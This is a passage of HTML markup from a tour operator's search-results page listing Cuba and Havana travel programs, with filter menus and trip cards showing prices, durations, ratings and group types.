                        <span>Reset</span></button></div></div><div class="filters-container d-none d-md-block"><div class="wrapper"><div class="container"><div class="row filters-container-wrap"><div class="filters-container-item"><div class="component-search-dropdown"><div class="selectbox ddb-container search-dropdown-selectbox grouped multi-select " tabindex="0"><div class="search-dropdown-selected-text-icon icon-uniE8C2 d-none" tabindex="0" role="button" aria-label="clear"></div>
    <div class="sb-label ddb-button search-dropdown-label" tabindex="0" role="button" aria-label="toggle"><div class="search-dropdown-icon icon-uniE856"></div>
        <div class="sb-text ddb-text search-dropdown-text ">Destinations</div>
        <div class="sb-text ddb-text search-dropdown-selected-text truncate d-none"></div>
        <div class="sb-arrow search-dropdown-arrow icon-uniE7AD"></div></div><ul class="sb-list ddb-list"><li class="trip-card-continent-filter-item sub-items search-item-hover-effect " data-value="USA" tabindex="0" role="button" aria-label="toggle first level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div data-continent="USA" class="sub-items-text is-continent">USA</div>
                    <div class="sub-items-expand" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle continent"></div>
                    <div class="sub-items-icon" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle continent"></div></div></li>
            <ul><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="USA" data-country-state="Florida" class="sub-items-text">Florida</div></div></li></ul><li class="trip-card-continent-filter-item sub-items search-item-hover-effect " data-value="Caribbean" tabindex="0" role="button" aria-label="toggle first level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div data-continent="Caribbean" class="sub-items-text is-continent">Caribbean</div>
                    <div class="sub-items-expand" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle continent"></div>
                    <div class="sub-items-icon" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="toggle continent"></div></div></li>
            <ul><li class="trip-card-country-filter-item" tabindex="0" role="button" aria-label="toggle second level"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                            <div data-continent="Caribbean" data-country-state="Cuba" class="sub-items-text">Cuba</div></div></li></ul></ul></div></div></div>
                                <div class="filters-container-item"><div class="rs-collections-datepicker component-search-dropdown"><div class="selectbox ddb-container search-dropdown-selectbox  multi-select " tabindex="0"><div class="search-dropdown-selected-text-icon icon-uniE8C2 d-none" tabindex="0" role="button" aria-label="clear"></div>
    <div class="sb-label ddb-button search-dropdown-label" tabindex="0" role="button" aria-label="toggle"><div class="search-dropdown-icon icon-uniE7D7"></div>
        <div class="sb-text ddb-text search-dropdown-text ">Date Range</div>
        <div class="sb-text ddb-text search-dropdown-selected-text truncate d-none"></div>
        <div class="sb-arrow search-dropdown-arrow icon-uniE7AD"></div></div><ul class="sb-list date-list"><li class="p-3"><div class="date-picker-native"><div class="custom-date-explanation py-2">The programs you see will begin and end within the start and end dates you selected. Expand your dates to see programs that may begin earlier or end later.</div>
                <div class="d-flex flex-column justify-content-between py-3 px-1"><div class="w-100 mb-3"><label for="dateFacetStartDate">Start Date</label>
                        <input id="dateFacetStartDate" type="date" class="form-control" min="2026-01-24" /></div>
                    <div class="w-100"><label for="dateFacetEndDate">End Date</label>
                        <input id="dateFacetEndDate" type="date" class="form-control" /></div></div></div></li></ul></div></div></div>
                                <div class="filters-container-item"><div class="component-search-dropdown"><div class="selectbox ddb-container search-dropdown-selectbox grouped multi-select " tabindex="0"><div class="search-dropdown-selected-text-icon icon-uniE8C2 d-none" tabindex="0" role="button" aria-label="clear"></div>
    <div class="sb-label ddb-button search-dropdown-label" tabindex="0" role="button" aria-label="toggle"><div class="search-dropdown-icon icon-uniE845"></div>
        <div class="sb-text ddb-text search-dropdown-text ">interests</div>
        <div class="sb-text ddb-text search-dropdown-selected-text truncate d-none"></div>
        <div class="sb-arrow search-dropdown-arrow icon-uniE7AD"></div></div><ul class="sb-list ddb-list"></ul></div></div></div></div>

                            <div class="row filters-container-wrap"><div class="filters-container-item"><div class="component-search-dropdown activity-level-search-dropdown"><div class="selectbox ddb-container search-dropdown-selectbox  multi-select " tabindex="0"><div class="search-dropdown-selected-text-icon icon-uniE8C2 d-none" tabindex="0" role="button" aria-label="clear"></div>
    <div class="sb-label ddb-button search-dropdown-label" tabindex="0" role="button" aria-label="toggle"><div class="search-dropdown-icon icon-uniE859"></div>
        <div class="sb-text ddb-text search-dropdown-text ">activity level</div>
        <div class="sb-text ddb-text search-dropdown-selected-text truncate d-none"></div>
        <div class="sb-arrow search-dropdown-arrow icon-uniE7AD"></div></div><ul class="sb-list ddb-list"><li class="adventures-container"><div class="traditional"><div class="adventures-container-item">Traditional Adventures</div>
                <div class="adventures-container-item" data-value="Easy Going" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="Easy Going"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                <div class="adventures-container-item" data-value="On Your Feet" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="On Your Feet"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                <div class="adventures-container-item" data-value="Keep the Pace" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                <div class="adventures-container-item" data-value="Let&#x27;s Go!" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="Let&#x27;s Go!"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div></div>
            <div class="outdoor"><div class="adventures-container-item">Outdoor Adventures</div>
                <div class="adventures-container-item" data-value="Outdoor: No Sweat" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="Outdoor: No Sweat"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar outdoor"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                <div class="adventures-container-item" data-value="Outdoor: Spirited" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                <div class="adventures-container-item" data-value="Outdoor: Challenging" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="Outdoor: Challenging"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-hard"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                <div class="adventures-container-item" data-value="Outdoor: Choose Your Pace" tabindex="0" role="button" aria-label="select activity level"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
            <span class="activity-level-container  " title="Outdoor: Choose Your Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-hard"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div></div></li></ul></div></div></div>
                                <div class="filters-container-item"><div class="component-search-dropdown"><div class="selectbox ddb-container search-dropdown-selectbox  multi-select " tabindex="0"><div class="search-dropdown-selected-text-icon icon-uniE8C2 d-none" tabindex="0" role="button" aria-label="clear"></div>
    <div class="sb-label ddb-button search-dropdown-label" tabindex="0" role="button" aria-label="toggle"><div class="search-dropdown-icon icon-uniE86C"></div>
        <div class="sb-text ddb-text search-dropdown-text ">duration</div>
        <div class="sb-text ddb-text search-dropdown-selected-text truncate d-none"></div>
        <div class="sb-arrow search-dropdown-arrow icon-uniE7AD"></div></div><ul class="sb-list ddb-list"><li class="trip-card-duration-filter-item search-item-hover-effect" data-to="1" tabindex="0" role="button" aria-label="toggle duration range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">Fewer than 2 days</span>
                        <span class="list-item-count">(0)</span></div></div></li><li class="trip-card-duration-filter-item search-item-hover-effect" data-from="2" data-to="5" tabindex="0" role="button" aria-label="toggle duration range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">2 days - 5 days</span>
                        <span class="list-item-count">(2)</span></div></div></li><li class="trip-card-duration-filter-item search-item-hover-effect" data-from="6" data-to="10" tabindex="0" role="button" aria-label="toggle duration range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">6 days - 10 days</span>
                        <span class="list-item-count">(5)</span></div></div></li><li class="trip-card-duration-filter-item search-item-hover-effect" data-from="11" data-to="14" tabindex="0" role="button" aria-label="toggle duration range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">11 days - 14 days</span>
                        <span class="list-item-count">(1)</span></div></div></li><li class="trip-card-duration-filter-item search-item-hover-effect" data-from="15" data-to="28" tabindex="0" role="button" aria-label="toggle duration range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">15 days - 28 days</span>
                        <span class="list-item-count">(0)</span></div></div></li><li class="trip-card-duration-filter-item search-item-hover-effect" data-from="29" tabindex="0" role="button" aria-label="toggle duration range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">More than 28 days</span>
                        <span class="list-item-count">(0)</span></div></div></li></ul></div></div></div>
                                <div class="filters-container-item"><div class="component-search-dropdown"><div class="selectbox ddb-container search-dropdown-selectbox  multi-select " tabindex="0"><div class="search-dropdown-selected-text-icon icon-uniE8C2 d-none" tabindex="0" role="button" aria-label="clear"></div>
    <div class="sb-label ddb-button search-dropdown-label" tabindex="0" role="button" aria-label="toggle"><div class="search-dropdown-icon icon-uniE7EC"></div>
        <div class="sb-text ddb-text search-dropdown-text ">price</div>
        <div class="sb-text ddb-text search-dropdown-selected-text truncate d-none"></div>
        <div class="sb-arrow search-dropdown-arrow icon-uniE7AD"></div></div><ul class="sb-list ddb-list"><li class="trip-card-price-filter-item search-item-hover-effect" data-to="749" tabindex="0" role="button" aria-label="toggle price range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">Less than $750</span>
                        <span class="list-item-count">(0)</span></div></div></li><li class="trip-card-price-filter-item search-item-hover-effect" data-from="750" data-to="1000" tabindex="0" role="button" aria-label="toggle price range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">$750 - $1000</span>
                        <span class="list-item-count">(0)</span></div></div></li><li class="trip-card-price-filter-item search-item-hover-effect" data-from="1001" data-to="1500" tabindex="0" role="button" aria-label="toggle price range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">$1001 - $1500</span>
                        <span class="list-item-count">(0)</span></div></div></li><li class="trip-card-price-filter-item search-item-hover-effect" data-from="1501" data-to="2000" tabindex="0" role="button" aria-label="toggle price range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">$1501 - $2000</span>
                        <span class="list-item-count">(0)</span></div></div></li><li class="trip-card-price-filter-item search-item-hover-effect" data-from="2001" data-to="3000" tabindex="0" role="button" aria-label="toggle price range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">$2001 - $3000</span>
                        <span class="list-item-count">(2)</span></div></div></li><li class="trip-card-price-filter-item search-item-hover-effect" data-from="3001" data-to="4000" tabindex="0" role="button" aria-label="toggle price range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">$3001 - $4000</span>
                        <span class="list-item-count">(4)</span></div></div></li><li class="trip-card-price-filter-item search-item-hover-effect" data-from="4001" tabindex="0" role="button" aria-label="toggle price range"><div class="list-item-table"><div class="checkBox-cell"><div class="checkBox "><span class="checkBox-v icon-uniE808"></span></div></div>
                    <div class="list-item"><span class="trip-card-filter-text">$4001 and up</span>
                        <span class="list-item-count">(2)</span></div></div></li></ul></div></div></div></div></div></div>

                    <div class="mobile buttons-container"><button class="btn btn-primary-inverted button-reset" tabindex="0" role="button" aria-label="clear"><img src="/Themes/RoadScholar/assets/images/icon_reset.svg" alt="reset" class="icon-reset">
                            <span>Reset</span></button>
                        <button class="btn btn-primary button-done" tabindex="0" role="button" aria-label="close"><span class="mobile">Done</span></button></div></div><div class="ccc-results"><section class="component-searchResults "><div class="wrapper"><section class="container d-none d-md-block"><div class="resultBar row d-none"><div class="col-4 totalTrips"><span class="trip-count">8</span>
                        <span class="trip-count-text plural">Adventures</span>
                        <span class="trip-count-text single hidden">Adventure</span></div>
                    <div class="col-4 offset-md-4 component-selectBox text-end px-0"><label class="label">Sort by</label>
                        <div class="selectbox ddb-container  " tabindex="0" role="button" aria-label="toggle"><div class="sb-label ddb-button"><div class="sb-text ddb-text">Relevance</div>
        <div class="sb-arrow icon-uniE7AD"></div></div>
    <ul class="sb-list ddb-list no-cutoff"><li class="js-sorting-option" data-value="mostPopular" data-direction="asc" tabindex="0" role="button" aria-label="sort">Most Popular</li><li class="js-sorting-option" data-value="relevance" data-direction="asc" tabindex="0" role="button" aria-label="sort">Relevance</li><li class="js-sorting-option" data-value="TripStartPrice" data-direction="asc" tabindex="0" role="button" aria-label="sort">Price</li><li class="js-sorting-option" data-value="MostUpComingStartDate" data-direction="asc" tabindex="0" role="button" aria-label="sort">Start Date</li><li class="js-sorting-option" data-value="title" data-direction="asc" tabindex="0" role="button" aria-label="sort">Title Asc</li><li class="js-sorting-option" data-value="title" data-direction="desc" tabindex="0" role="button" aria-label="sort">Title Desc</li></ul></div></div></div></section><section class="trip-card-container"><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/23508/A-Look-at-Life-in-Havana" aria-label="A Look at Life in Havana"><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/23508-signature-cities-havana-cuba-smhoz.jpg/Zz05MTZlNWMzNmZlM2UxMWVkYWVmMjQ2YmFmOThhMmY2Mg==" alt="Signature Cities Havana" />
            <div class="card-body"><h4 class="card-title">A Look at Life in Havana</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">2,199</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">5 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.98</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/25118/Go-Solo-A-Look-at-Life-in-Havana" aria-label="Go Solo: A Look at Life in Havana"><img class="card-img-top" src="https://images4.cmp.optimizely.com/assets/25118-CU-Courtyard-Of-Plaza-De-La-Catedral-smhoz.jpg/Zz04ZWU0YmEwZTkyNWUxMWVmOTM3NWE2ODZlMWQ5MzM5Zg==" alt="The grand, stone Havana Cathedral in the Plaza de la Catedral in Cuba, is shown on a sunny day with blue skies." />
            <div class="card-body"><h4 class="card-title">Go Solo: A Look at Life in Havana</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">2,449</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">5 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 5</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Solo</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/22143/The-Best-of-Cuba-From-Vi-ales-Valley-to-Habana-Vieja" aria-label="The Best of Cuba: From Vi&#xF1;ales Valley to Habana Vieja"><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/22143-Best-Of-Cuba-People-Life-Culture-mural-SmHoz.jpg/Zz1jYzYxOGMyMGZlYzMxMWVkYTU4MzQ2ZjQ2NmE1NDdjYQ==" alt="Best of Cuba Tours" />
            <div class="card-body"><h4 class="card-title">The Best of Cuba: From Vi&#xF1;ales Valley to Habana Vieja</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">5,049</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">12 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.97</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/22461/Cuba-Today-Havana-Cienfuegos-Trinidad" aria-label="Cuba Today: Havana, Cienfuegos &amp; Trinidad"><img class="card-img-top" src="https://images1.cmp.optimizely.com/assets/22461-Havana-ClassicCar-street-smhoz.jpg/Zz0zN2I4NWU5MGZlYzkxMWVkOGZiODkyNjQ1ZWJmOTE1Yw==" />
            <div class="card-body"><h4 class="card-title">Cuba Today: Havana, Cienfuegos &amp; Trinidad</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">3,849</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">8 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.93</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/25161/Cuban-Connections-A-Journey-From-Miami-to-Havana" aria-label="Cuban Connections: A Journey From Miami to Havana"><div class="special-offer-badge">Special Offer</div><img class="card-img-top" src="https://images1.cmp.optimizely.com/assets/25161-US-FL-Miami-Freedom-Tower-2c.jpg/Zz1hNjI5MTAyNjk2NWUxMWVmODZhNGMyZWY1MmQyNjBhMA==" alt="The historic Freedom Tower in Miami stands tall behind lush palm trees under a clear blue sky." />
            <div class="card-body"><h4 class="card-title">Cuban Connections: A Journey From Miami to Havana</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">3,849</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">8 days</span></div></div>
                    <div class="col-5 ps-3"><div><span class="text-uppercase fw-bold text-bluelagoon">New Program</span></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/22879/Cuba-Today-Havana-and-Vi-ales" aria-label="Cuba Today: Havana and Vi&#xF1;ales"><img class="card-img-top" src="https://images2.cmp.optimizely.com/assets/22879_CU_Havana_Plaza-de-San-Francisco_Smhoz.jpg/Zz1lOWYzNGZlNjE5ZGMxMWVmYTAzMzdlZGVmZjdjMmM5OQ==" alt="A golden statue frames a view of the Plaza de San Francisco&#x27;s bell tower and colonial buildings in Havana, Cuba under a blue sky." />
            <div class="card-body"><h4 class="card-title">Cuba Today: Havana and Vi&#xF1;ales</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">3,749</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">8 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.93</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/25120/Havana-Cienfuegos-Trinidad-An-Exploration-of-Cuba-for-Women" aria-label="Havana, Cienfuegos &amp; Trinidad: An Exploration of Cuba for Women"><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/25120-CU_Havana-smhoz.jpg/Zz00NzBjNTk3NjkyNTQxMWVmOTE1MTAyNmJlZGNjOWYyZQ==" alt="Two vintage cars, one red and one blue, drive down a street in Havana, Cuba, lined with colorful, historic buildings." />
            <div class="card-body"><h4 class="card-title">Havana, Cienfuegos &amp; Trinidad: An Exploration of Cuba for Women</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
